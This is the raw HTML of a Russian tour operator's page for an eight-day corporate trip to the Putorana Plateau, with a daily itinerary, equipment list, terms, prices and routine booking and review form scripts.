			<iframe style="border:0; width: 60rem; height: 32.8rem" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d361139.3089477539!2d89.61827726331353!3d69.49782066625217!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x5b53318e2e5acde5%3A0x4b4d4906f0511f5e!2z0L7Qty4g0JvQsNC80LA!5e1!3m2!1sru!2snl!4v1644934618700!5m2!1sru!2snl" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy"></iframe>		</div>
		<div class="programm-expert">
						<div class="fonts_h1">Менеджер тура</div>
						<div class="pull-left t-a-c" style="margin-right: 8rem; width: 30%;">
				<div class="_img"><img src="/i/employees/104_1618270137.jpg" alt="Бложко Дарья"></div>
							</div>
			<div class="pull-right" style="width: 55%;line-height:2.4rem;">
				<h2>Бложко Дарья</h2>
								<div>Телефон: <strong>8 (495) 229 50 70 (доб. 119)</strong></div>								<div>
					Мобильный: 
										<a class="watsapp" target="_blank" href="https://wa.me/79522001215"></a>					<a class="telegram" target="_blank" href="https://t.me/+79522001215"></a>				</div>
								<div>E-mail: <a href="mailto:agent1@alpindustria-tour.ru">agent1@alpindustria-tour.ru</a></div>								<a href="#" data-add-question="104" class="buttons_btn-field _blue-button description__middle-blocks-button">Задать вопрос</a>
			</div>
					</div>
	</div>
		<div class="programm-days">
		<div class="t-a-c">
			<h2 class="fonts_h1">План путешествия</h2>
			<div class="_refs">
				<label><img src="/img/tour/downl.png" alt=""/><a href="/programms/korporativnyi-tur-na-plato-putorana.pdf" target="_blank" class="buttons_easy-ref">Скачать в PDF</a></label>
			</div>
		</div>
		<div class="_item _first">
			<div class="_img">
				<img src="/i/programms/days/776_1_1644938328.jpg" alt="" alt="">
				<div class="_name">День 1<br/><span></span></div>
			</div>
			<div class="_text">Начало путешествия в городе Норильск Красноярского края. Для участников возможен прилёт как накануне, так и в день начала путешествия. Оцените самостоятельно, какой из вариантов для вас предпочтительнее. Участникам, прибывающим накануне, помогаем с организацией проживания в городе Норильск (съёмные квартиры).<br />
Для прибывающих в день старта инструктор организует встречу в аэропорту Алыкель и трансфер в город. В пути около 40 минут. В Норильске окончательный общий сбор группы и выезд к речному причалу.<br />
В 12:00-13:00 начинаем движение на катере в сторону плато Путорана. Заброска происходит по системе рек и озёр до озера Лама. На этом озере расположена одна из баз с гостевыми домами, где группе предстоит провести ближайшую неделю.<br />
Время в пути на катере 5-6 часов. При неблагоприятной погоде оно может увеличиться, если катеру необходимо пережидать ветер и волнение.<br />
Если позволяет погода, к вечеру первого дня группа оказывается на месте. <br />
Гостевые дома расположены в живописном месте у берега озера на возвышении. Группа заселяется и обустраивает быт.</div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/776_2_1644938329.jpg" alt="" alt="">
				<div class="_name">День 2<br/><span></span></div>
			</div>
			<div class="_text">В этот день первый радиальный выход. Оставляем все вещи на базе и выходим с лёгкими рюкзаками. Группа идёт осматривать водопады на ближайших склонах. <br />
Плато Путорана образовано траппами – это специфичная форма горного рельефа, выглядящая как ряд вертикальных ступеней на склонах. Траппы по своей структуре образуют в свою очередь грандиозные водопады. Если какой-то ручей или река падают с таких ступеней, то образуются целые каскады водопадов.<br />
Большинство из водопадов на Путорана безымянные. К безымянным относятся и те, что группа намеревается посетить.<br />
Стартуем от берега озера и углубляемся в лес. До первого (нижнего) водопада идти около часа. Хотя приходится передвигаться без тропы, путь не очень сложен, т.к. набор высоты минимальный. Вот и первый водопад. Его высота – 23 метра. По меркам Путоран он не очень высокий, но он впечатляет. Выше находится ещё комплекс из нескольких водопадов. При наличии запаса времени группа поднимается к ним для осмотра.<br />
В подходящем живописном месте организуется обед. После обеда спускаемся к озеру и отправляемся на соседний ручей для посещения следующих водопадов.<br />
Двигаемся в схожем темпе и также примерно через час подходим ко второму безымянному водопаду. Его высота уже 33 метра, он значительно выше предыдущего. Здесь группа заканчивает программу этого дня и снова возвращается к берегу, а затем на базу.</div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/776_3_1644935484.jpg" alt="" alt="">
				<div class="_name">День 3<br/><span></span></div>
			</div>
			<div class="_text">Группа уже достаточно акклиматизировалась и привыкла к новому часовому поясу. Поэтому на сегодня в программе значимое событие – подъём на высоту более 1 километра в гольцовую зону.<br />
Гольцовая зона – это высокогорная область выше зоны леса, где из-за высоты уже не встречается растительность, и пейзаж сформирован только скальными осыпями и курумными полями.  Собственно плато можно увидеть только на вершинах, окружающих озеро. На одну из таких вершин мы намереваемся взобраться.<br />
Наиболее удобной для восхождения и красивой обзорной точкой считается вершинная часть полуострова Каменный в центральной части озера Лама. В эту точку и  отправляется группа. <br />
Для восхождения выбираем один из относительно пологих отрогов. Предстоит набрать около тысячи метров высоты. Подъём неравномерен – в начале пути приходится идти по лиственничному лесу, затем перейти в зону кустарников, и примерно на середине склона группа оказывается на первых обзорных точках. Вид шикарен – видна б?льшая часть озера Лама и долины рек на противоположном берегу<br />
Но это ещё не самый лучший вид. Продолжаем движение вверх. Остаётся ещё примерно треть набора высоты, и, наконец, склон резко заканчивается. Начинается платообразная часть вершины. <br />
Рельеф кардинально меняется, теперь группа идёт по почти ровной поверхности. Подъём был труден, но результат того стоил. Нужно ещё немного пройтись, чтобы оказаться на точке, к которой все стремились. Здесь вершинный гребень сужается, и открывается панорама не только на озеро Лама, но и на соседнее – озеро Капчук. Здесь группа остаётся надолго, чтобы отдохнуть и сделать самые эффектные фотографии. <br />
После обеда в этом великолепном месте и отдыха начинаем спуск. Вечером возвращаемся в лагерь</div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/776_4_1644938329.jpg" alt="" alt="">
				<div class="_name">День 4<br/><span></span></div>
			</div>
			<div class="_text">Помимо безымянных и редко посещаемых водопадов на озере Лама есть и более известные. Среди них водопад Нералах на одноименной речке. <br />
Этот водопад красив и лёгок для посещения. Сегодняшняя программа специально посвящена ему, чтобы отдохнуть от вчерашнего зрелищного, но трудного дня.<br />
Дорога до водопада займёт у группы час-полтора. Идти нужно по тропе чрез живописный лиственничный лес. Дорога проходит без набора высоты. <br />
Река Нералах – одна из крупных водных артерий, впадающих в озеро Лама. Это мощная река, поэтому водопад выглядит эффектно в любое время года, но особенно грандиозен во время или сразу после дождей.<br />
Сам водопад окружён скальным каньоном, который тоже весьма живописен. В этом прекрасном месте группа устраивает обед и фотосессию. Желающие вместе с инструктором отправляются выше по течению – каньон продолжается и далее по реке.<br />
После обеда отправляемся к берегу озера Лама, где нас встречает катер и увозит на базу. Остаток дня тратим на баню и банные процедуры с купанием в водах озера</div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/776_5_1644938329.jpg" alt="" alt="">
				<div class="_name">День 5<br/><span></span></div>
			</div>
			<div class="_text">Этим днём заканчивается активная часть программы на озере Лама. Но до обеда группа посетит ещё один интересный объект, прежде чем отправиться обратно в цивилизацию. В самом восточном углу озера находится третий водопад нашего путешествия. Он называется Векхикай. Этот водопад сильно уступает по размеру ми мощности всем, что мы видели до этого, но по-своему интересен.<br />
Его особенность в геологическом строении пород, которые его окружают. Водопад течёт в базальтовом русле, которое частично приняло форму почти правильных шестиугольных столбов. Эта геологическая форма строения базальтов получила название столбчатых отдельностей и встречается ещё в некоторых местах – в Приэльбрусье, в Исландии, на Курильских островах. Отдельности часты и на плато Путорана. Возле водопада Векхикай мы сможем понаблюдать такое явление.<br />
Посещение водопада и столбчатых отдельностей займёт у группы полдня. Затем обедаем, возвращаемся к катеру и отправляемся в обратный путь в Норильск. В город прибываем к вечеру, заселяемся в гостиницу и готовимся ко второй части программы.</div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/776_6_1644935509.jpg" alt="" alt="">
				<div class="_name">День 6<br/><span></span></div>
			</div>
			<div class="_text">С этого дня наше путешествие  переходит в новую фазу – полевую, с джипингом и сплавом. Ненадолго задержавшись в цивилизации, переезжаем к старту нашей новой части приключения - в пригород Норильска Талнах.<br />
Отсюда за два часа увлекательного джипинга мы попадаем в массив Талнахских гор – «младшего брата» Путоран. Здесь на берегу горной реки к вечеру группа ставит полевой лагерь, ужинает и ложится спать. С сегодняшнего дня наши ночёвки будут проходить в кемпинговых палатках – почти как в настоящем походе.</div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/776_7_1644938329.jpg" alt="" alt="">
				<div class="_name">День 7<br/><span></span></div>
			</div>
			<div class="_text">Сегодня что-то новое - группу ждёт сплав. Собираем плавсрседтва, проходим первичный инструктаж. Сплав проходит по горной реке без каких-либо препятствий и опасностей, что позволяет в полной мере насладиться окружающими красотами. Ни опыта, ни навыков сплава не требуется, справится любой новичок<br />
Пройдя на вёслах около 20-ти километров, группа снова разбивает палаточный лагерь. Ужинаем, делимся впечатлениями, а также обсуждаем завтрашний день.</div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/776_8_1644935509.jpg" alt="" alt="">
				<div class="_name">День 8<br/><span></span></div>
			</div>
			<div class="_text">Сегодня нам предстоит спуститься ещё ниже по течению, пройдя нашу реку почти до устья. Красоты северных гор полностью отражаются в Талнахском массиве – группа  проплывает мимо скальных вершин, поросших кустарниками и лиственницей высоких берегов, наблюдает жизнь диких птиц и зверей, неспешно двигаясь по водной глади.<br />
Наше приключение клонится к завершению. Ближе к вечеру снова достигаем границ цивилизации - здесь оканчиваем сплав, а обратный трансфер доставляет нас снова в город. Вечером 8-го дня группа прибывает в Норильск. Путешествие окончено!</div>
		</div>		<div class="t-a-c">
						<a href="/programms/korporativnyi-tur-na-plato-putorana.html#order" data-tabs-pseudo-tab="tab-order" data-go-top="1" class="buttons_btn-field _blue-button">Принять участие</a>
			
						<div class="_refs">
				<label><img src="/img/tour/downl.png" alt=""/><a href="/programms/korporativnyi-tur-na-plato-putorana.pdf" target="_blank" class="buttons_easy-ref">Скачать в PDF</a></label>
			</div>
					</div>
	</div>
<div class="fonts_h2" style="margin-top:15rem;">Другие программы по этому направлению</div>
<div class="calendar__blocks">
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Россия &raquo; Плато Путорана</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:100%;"></div></div> (2)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/polyarnoe-nebo-plato-putorana.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Плато Путорана. Заполярное приключение</a>
				<span>
Возможность побывать в мире без следов присутствия человека! Только мы и первозданная природа. Сотни водопадов. Ущелья, в которых едва видно дно. Радуги на полнеба. Суровые каменные пустыни. Уютные ягодные долины. Все это в двух волшебных словах–плато Путорана				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Приключения, Треккинги			</div>
		</div>
		<a href="/programms/polyarnoe-nebo-plato-putorana.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/441_1587485877.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 130 000 руб.</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="441">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>20 июля - 1 августа</span>
				<div class="calendar__blocks-dates"></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/polyarnoe-nebo-plato-putorana.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Россия &raquo; Плато Путорана</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:100%;"></div></div> (3)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/plato-putorana-territoria-vodopadov.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Экспедиция в сердце Плато Путорана. Водопады и рыбалка.</a>
				<span>
Уникальная экспедиция на Плато Путорана! Исследуем живописные водопады, поднимаемся на высочайшие точки у Хантайского озера, наслаждаемся рыбалкой на чистейших водах, путешествуем на различных водных транспортных средствах и открываем для себя красоты тайги!				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Водные туры, Треккинги			</div>
		</div>
		<a href="/programms/plato-putorana-territoria-vodopadov.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/791_1680086124.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 180 000 руб.</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="791">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>20 - 27 июля</span>
				<div class="calendar__blocks-dates"><a href="/programms/plato-putorana-territoria-vodopadov.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/plato-putorana-territoria-vodopadov.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
</div>
</div>
<div data-tabs-content="tab-dates" class="hide">
	<div class="prices__table">
		<div class="fonts_h2 t-a-c no-margin-top">2026 Год</div>
		<div class="tables_main-table table prices__table-body">
			<div class="tables_tab-head table-row fonts_text8">
				<div class="tables_table-cells prices__table-cells">Даты проведения</div>
				<div class="tables_table-cells prices__table-cells">Продолжительность</div>
				<div class="tables_table-cells prices__table-cells">Стоимость</div>
								<div class="tables_table-cells prices__table-cells">Уже едут</div>
				<div class="tables_table-cells prices__table-cells">Осталось мест</div>
								<div class="tables_table-cells prices__table-cells">Заявка на участие</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 20.07 По 27.07</div>
				<div class="tables_table-cells prices__table-cell">8 дней / 7 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 150 000 руб.</div>
												<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico _blue"></i>
					<span></span>
				</div>
				<div class="tables_table-cells prices__table-cell">
					<i class="prices__table-ico"></i>
					<span>12</span>
				</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/korporativnyi-tur-na-plato-putorana.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="16438" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
					</div>
	</div>
	</div>
<div data-tabs-content="tab-equipment" class="hide">
	<div class="programm-equipment">
		<div class="programm-equipment-left">
			<div class="_item">
				<a href="https://alpindustria.ru/catalog/odejda/" class="_button buttons_btn-field _blue-button">Перейти в каталог</a>				<div class="fonts_text1 _title">Одежда</div>				<div class="_text">
					<ul>
	<li>Прочные штаны средней плотности, синтетические</li>
	<li>Штаны ветро-влагозащитные</li>
	<li>Футболки 2-3 шт.</li>
	<li>Лёгкая рубашка с длинным рукавом</li>
	<li>Тёплый свитер / флиска (кофта из флиса /полартека)</li>
	<li>Куртка-ветровка</li>
	<li>Непромокаемый верхний слой одежды: мембранная куртка или плащ-дождевик или пончо. НЕ ДОПУСКАЮТСЯ тонкие полиэтиленовые дождевики</li>
	<li>Лёгкая пуховка или пуховая безрукавка. Может быть заменена изделием с синтетическим утеплителем равной по теплозащите</li>
	<li>Лёгкое термобельё (для сна)</li>
	<li>Лёгкая тёплая шапочка (флис)</li>
	<li>Перчатки для защиты рук от холода и ветра</li>
	<li>Головной убор от солнца (панама, бандана, кепка)</li>
	<li>Сменное нижнее бельё (3-5 комплектов)</li>
	<li>Носки х/б 3-5 пар</li>
	<li>Носки тёплые (1 пара)</li>
</ul>				</div>
			</div>
			<div class="_item">
				<a href="https://alpindustria.ru/catalog/obuv/" class="_button buttons_btn-field _blue-button">Перейти в каталог</a>				<div class="fonts_text1 _title">Обувь</div>				<div class="_text">
					<ul>
	<li>Треккинговые ботинки</li>
	<li>Сапоги EVA до колена или чуть ниже</li>
	<li>Кроссовки или другая лёгкая обувь для лагеря</li>
</ul>				</div>
			</div>
			<div class="_item">
				<a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/" class="_button buttons_btn-field _blue-button">Перейти в каталог</a>				<div class="fonts_text1 _title">Туристическое снаряжение</div>				<div class="_text">
					<ul>
	<li>Радиальный рюкзачок 15-30 литров. В него должны помещаться: порция еды на день, вещи для утепления и защиты от непогоды, документы и ценности, кружка и бутылка с водой/термос</li>
	<li>Накидка от дождя на рюкзак</li>
	<li>Сидушка (пенка для сидения)</li>
	<li>Трекинговые палки</li>
	<li>Набор посуды (кружка, миска, ложка, нож)</li>
	<li>Спальник с t&deg; комфорта 0 (может быть предоставлен организаторами в прокат)</li>
</ul>				</div>
			</div>
						<div class="programm-equipment-left-refs">
				<div class="absolute">
					<label><img src="/img/tour/downl.png" alt=""/><a href="/programms/korporativnyi-tur-na-plato-putorana.equipment.pdf" target="_blank" class="buttons_easy-ref">Скачать в PDF</a></label>
				</div>
			</div>
					</div>
		<div class="programm-equipment-banners">
		</div>
	</div>
</div>
<div data-tabs-content="tab-faq" class="hide">
	<div class="programm-faq">
		<div class="fonts_h1 no-margin-top">Условия</div>
		<div class="_item _first">
			<div class="fonts_text3 _title">Нить маршрута</div>
			Норильск – озеро Лама – турбаза на озере Лама – радиальные выходы по окрестностям – Норильск - Талнах – река Аякли – Талнахские горы – Талнах - Норильск		</div>
		<div class="_item">
			<div class="fonts_text3 _title">В стоимость тура входит</div>
			Работа гида<br />
Все переезды и перемещения по программе<br />
Проживание в полевых домиках и кемпинговых палатках<br />
Питание <br />
Всё общественное снаряжение<br />
Групповая медицинская аптечка<br />
Фото и видеоматериалы (если снимались)		</div>
		<div class="_item">
			<div class="fonts_text3 _title">В стоимость тура не входит</div>
			Авиабилеты в/из Норильск<br />
Проживание участников до и после программы<br />
Дополнительные услуги, не оговорённые программой (прокаты снаряжения, техники и т.д.)<br />
Продукты вне стандартной продуктовой раскладки, предусмотренной программой, деликатесы<br />
Страховка путешественника		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Необходимые документы</div>
			Паспорт гражданина РФ или иной юридически равнозначный документ<br />
Полис ОМС<br />
Один из документов, подтверждающих  COVID-статус <br />
(информация о необходимости обновляется непосредственно перед датами тура, определяется региональными властями)		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Безопасность</div>
			В зависимости от погодных условий, дорожной ситуации и прочих непредвиденных обстоятельств, организаторы оставляют за собой право изменять график экспедиции (где-то ускориться, где-то наоборот задержаться) из соображений безопасности и в целях создания максимально интересного и захватывающего путешествия.		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Дополнительная информация</div>
			Время в Норильске +4 часа к Мск. В летние месяцы (июнь, июль, большая часть августа) там будет полярный день.<br />
Температура. В июле умеренно теплые дни, бывает даже жарко. Ночью тоже обычно тепло (суточная амплитуда температуры отсутствует либо не выражена ярко).<br />
Погода. Надеемся на хорошую погоду. Но в любое время возможно значительное ухудшение погоды с затяжными дождями (в гольцовой зоне – со снегом) до нескольких дней, здесь такое бывает.<br />
Связь. На маршруте отсутствуют населенные пункты и сотовая связь, группа находится в условиях полной автономности		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Условия:</div>
			ВНИМАНИЕ! Территория города Норильск является территорией регламентированного посещения иностранных граждан. Участие в туре туристов без российского гражданства требует особой процедуры согласования и решается в каждом случае индивидуально. Для решения данного вопроса может потребоваться длительное время (до 3-х месяцев)		</div>
	</div>
</div>

<div data-tabs-content="tab-reviews" class="hide">
<a name="reviews_top"></a>
<script>
$(function() {
	$("#reviews_add").submit(function() {
		$buttons = $(this).find(".buttons");
		$waiting = $(this).find(".waiting");

		$buttons.addClass('hide');
		$waiting.removeClass('hide');

		var err_ = '';
		
		var $form = $(this);
		var $fname = $form.find("input[name=fname]");
		//var $sname = $form.find("input[name=sname]");
		var $title = $form.find("input[name=title]");
		var $text_ = $form.find("textarea[name=text_]");
		var $mark  = $form.find("input[name=mark]:checked");
				
		var accept = 0;
		if ($form.find("input[name=accept]").prop('checked')) accept = 1;
		
		var $error = $form.find(".error").eq(0);
		var $act = $form.find(".act");
		
		$fname.parent().removeClass('_error');
		$text_.removeClass('_error');
		$error.html('');
		$act.html('');
				
		
		if (!$fname.val()) {
			$fname.parent().addClass('_error');
			err_ += '<br>- не указано имя';
		}
		if (!$text_.val()) {
			err_ += '<br>- Введите текст комментария';
			$text_.addClass('_error');
		}
		if (!$mark.length) {
			err_ += '<br>- Выберите оценку';
		}
				
		if (!accept) {
			err_ += '<br>- Не дано согласие на обработку';
		}
		
		if (!err_) {
			//return true;

			var files = [];

			/*$.each($form.find("input[name=tmp_files\\[\\]]"), function(i, item) {
				files[i] = $(item).val();
			});*/

			var data = {
				fname: $fname.val(),
				//sname: $sname.val(),
				title: $title.val(),
				mark:  $mark.val(),
				table_name: 'tour_programms_0',
				table_id: '776',
								tmp_files: files,
				text_: $text_.val()
			};

			//alert(print_r(data));return false;


			
			$.post('/ajax/review_add.php', data, function(json) {console.log(json);
				if (json.err) {
					if (json.err_fname) {
						$fname.parent().addClass('_error');
						err_ += '<br>- не указано имя';
					}
					if (json.err_text_) {
						err_ += '<br>- Введите текст комментария';
						$text_.addClass('_error');
					}
					if (json.err_mark) {
						err_ += '<br>- Выберите оценку';
					}
					if (json.err_images) {
						err_ += '<br>- Некоторые прикрепленные картинки не удовлетворяют правилам: не больше 2MB, jpg, png, gif 2Mb, .jpg .png .gif';
					}
										if (err_) $error.html('Форма заполнена неправильно' + err_);
					else $error.html('Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже');
				}
				else {
					$act.html('<br><strong>Спасибо за участие!</strong> Ваш комментарий будет опубликован после проверки модератором.');
					$form.trigger("reset");
					$form.find(".b-checkbox").removeClass('_active');
					$form.find(".b-checkbox .ideal-check").removeClass('checked');
					$mark.prop('checked', false);
					$form.find('.star_review').removeClass('star-rating-hover').removeClass('star-rating-on');
					$form.find('[data-file-list]').html('');
									}
				$buttons.removeClass('hide');
				$waiting.addClass('hide');
			}, 'json');
		}
		else {
			$error.html('Форма заполнена неправильно' + err_);
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}
		
		return false;
	});
});
</script>
<div class="reviews__blocks">
	<div class="pull-left" style="margin-right: 4rem;">
		<div class="reviews-widget-ready fonts_text5">
<div class="reviews-widget-ready_reviews-ready"><em>На эту программу пока нет отзывов</em></div>		</div>
	</div>
	<form id="reviews_add" class="reviews__small-review" method="post" action="/#reviews_top" enctype="multipart/form-data">
		<div class="act"></div>
		<input type="hidden" name="div" value="programms">
		<input type="hidden" name="id" value="776">
		<input type="hidden" name="cur" value="">
				<input type="hidden" name="prog" value="korporativnyi-tur-na-plato-putorana">			
		<div class="fonts_h2">Оставьте комментарий</div>
		<div class="error"></div>
				<div class="_title b-input _star"><input name="fname" value="" type="text" placeholder="Имя"/></div>
		<div class="b-input _title"><input name="title" value="" type="text" placeholder="Заголовок"/></div>
		
		<textarea name="text_" id="" cols="10" rows="15" class="_textarea"></textarea>
		<br><br>
				<input class="_rating star_review required" type="radio" name="mark" value="1" title="очень плохо">
				<input class="_rating star_review required" type="radio" name="mark" value="2" title="плохо">
				<input class="_rating star_review required" type="radio" name="mark" value="3" title="нормально">
				<input class="_rating star_review required" type="radio" name="mark" value="4" title="хорошо">
				<input class="_rating star_review required" type="radio" name="mark" value="5" title="отлично">
				<span id="hover_review" style="margin:0 0 0 1rem;"><span class="need">*</span> Ваша оценка</span>
		
		<br><br>
						
		<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		
		<!--div class="_video"><input type="file" accept="video/*" /></div-->
		<br>
		<div class="waiting hide">Пожалуйста, дождитесь завершения отправки формы</div>
		<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
		<br>
	</form>
</div>
</div>

<div data-tabs-content="tab-why_us" class="hide">
<p>10 причин поехать в путешествие с Командой Приключений АльпИндустрия.</p>

<ol>
	<li>Команда Приключений АльпИндустрия 33 года работает на рынке приключенческого туризма.</li>
	<li>За это время больше 10000 человек поднялись на вершину своей мечты.</li>
	<li>Наши гиды имеют опыт восхождений на все высочайшие вершины континентов от Эвереста до Антарктиды.</li>
	<li>Наши партнёры в России и в Мире проверены временем и доказали свою надёжность.</li>
	<li>Наши гиды самые опытные. Виктор Янченко поднимался на Эльбрус больше 300 раз, Сергей Ковалёв был на вершине Аконкагуа больше 20 раз. Василий Михайлюк стоял на вершине Казбека больше 50 раз.</li>
	<li>У нас есть возможность подобрать для вас снаряжение в сети магазинов АльпИндустрия и дать возможность оплатить промокодом до 30% стоимости.</li>
	<li>На наших программах мы выдаём футболки с уникальным дизайном, бафы и сертификаты.</li>
	<li>Все наши менеджеры лично бывали в программах, по которым они консультируют.</li>
	<li>Удобные способы оплаты.</li>
	<li>На программах Горной школы мы бесплатно обеспечиваем участников общественным альпинистским снаряжением.</li>
</ol></div>

<div data-tabs-content="tab-order" class="hide">
	<div class="programm-order">
		<script>
$(function(){
	$('[data-order-form]').submit(function () {
		var $form = $(this);
	
		$form.find(".buttons").addClass('hide');
		$form.find(".waiting").removeClass('hide');

		$form.find(".b-input__error").addClass('hide');
		$form.find(".b-form__field").removeClass('_error');
		$form.find("#err_accept").html('');
		
		var accept = 0;
		if ($form.find("input[name=accept]").prop('checked')) accept = 1;

		//var oplata = 2;
		//if ($form.find("input[name=oplata]:checked").length) oplata = $form.find("input[name=oplata]:checked").val();

		var err = 0;

		/*if ((oplata == 1) || (oplata == 3)) {
			var $set_price = $form.find("input[name=set_price]");
			var set_price = Number($set_price.val());

			if (set_price > 0) {}
			else {
				$set_price.parent().addClass('_error');
				$set_price.parent().find(".b-input__error").removeClass('hide');
				err = 1;
			}
		}*/
		var $sname = $form.find("input[name=order_sname]");
		var $fname = $form.find("input[name=order_fname]");
		var $email = $form.find("input[name=order_email]");
		var $tel   = $form.find("input[name=order_tel]");
				
		
		$email.parent().find(".b-input__error").html('неверный e-mail');

		if ($sname.length && !$sname.val()) {
			$sname.parent().addClass('_error');
			$sname.parent().find(".b-input__error").removeClass('hide');
			err = 3;
		}
		if ($fname.length && !$fname.val()) {
			$fname.parent().addClass('_error');
			$fname.parent().find(".b-input__error").removeClass('hide');
			err = 4;
		}
		if ($email.length && !$email.val()) {
			$email.parent().addClass('_error');
			$email.parent().find(".b-input__error").removeClass('hide');
			err = 5;
		}
		else if ($email.length && !isValidEmail($email.val())) {
			$email.parent().addClass('_error');
			$email.parent().find(".b-input__error").removeClass('hide');
			err = 6;
		}
		if (!$tel.val()) {
			$tel.parents('.b-input').addClass('_error');
			$tel.parents('.b-input').find(".b-input__error").removeClass('hide');
			err = 7;
		}
		if (!accept) {
			$form.find("#err_accept").html('Не дано согласие на обработку');
			err = 11;
		}
		
		

		if (err) {
			var top = 0;
			if ($('.b-input._error').length) top = $('.b-input._error').offset().top;
			else if (!accept) top = $form.find("#err_accept").offset().top;
			if (top) $('html, body').animate({'scrollTop': top - 80}, 400);

			$form.find(".buttons").removeClass('hide');
			$form.find(".waiting").addClass('hide');

			return false;
		}
		else ym(87909843,'reachGoal','sendform-down', {URL: document.location.href});

	});

	/*$('[data-order-form]').find("input[name=oplata]").click(function() {
		var oplata = $(this).val();
		if ((oplata == 1) || (oplata == 3)) $("[data-set-price-block]").removeClass('hide');
		else $("[data-set-price-block]").addClass('hide');

		$("select[name=set_price_cur]").prop('disabled', (oplata == 3) ? true : false);
		if (oplata == 3) $("select[name=set_price_cur]").val(0);

		if ((oplata == 1) || (!0 && (oplata != 3))) {
			$("[data-oferta]").css('display', 'block');
			if (oplata == 1) $("[data-oferta]").attr('href', '/oferta_pos.html');
			else $("[data-oferta]").attr('href', '/oferta.html');
		}
		else $("[data-oferta]").hide();
	});*/
	$("[data-order-form]").find("input[name=order_tel]").phonecode({
		preferCo: 'ru'
	});
});
</script>


<form action="/#order" method="GET" data-order-form>
<input type="hidden" name="div" value="programms">
<input type="hidden" name="prog" value="korporativnyi-tur-na-plato-putorana">
<input type="Hidden" name="lng" value="">
<div class="programm-order-fields">
	<strong>Заполните, пожалуйста, поля, представленные ниже</strong><br><br>

	<input type="hidden" name="guide" value="0">		<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Фамилия:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="order_sname" value="" type="text" class="contact-info_row _input fonts_text5"/>
					<div class="b-input__error hide">не указана фамилия</div>
				</div>
			</div>
		</div>
	</div>
	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Имя:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="order_fname" value="" type="text" class="contact-info_row _input fonts_text5"/>
					<div class="b-input__error hide">не указано имя</div>
				</div>
			</div>
		</div>
	</div>

	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">E-mail:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="order_email" value="" type="email" class="contact-info_row _input fonts_text5"/>
					<div class="b-input__error hide">неверный e-mail</div>
				</div>
			</div>
		</div>
	</div>

	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Телефон:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
